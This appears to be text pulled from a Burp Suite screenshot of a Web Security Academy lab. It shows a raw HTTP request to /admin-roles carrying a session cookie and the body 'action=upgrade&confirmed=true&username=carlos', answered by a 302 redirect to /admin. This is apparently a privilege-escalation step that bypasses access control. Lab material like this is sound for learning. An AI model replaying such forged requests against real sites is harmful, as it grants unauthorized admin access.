 change × confirm × Wiener × +
Send Cancel < > Follow redirection Target: https://0a6400990433c230c254c07e001200a3.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0a6400990433c230c254c07e001200a3.web-security-academy.net
3 Cookie: session=hWSyPRKmUC2bBf3yOKvm2Wd7twWciUmP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a6400990433c230c254c07e001200a3.web-security-academy.net
11 Referer:
https://0a6400990433c230c254c07e001200a3.web-security-academy.net/admin
-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6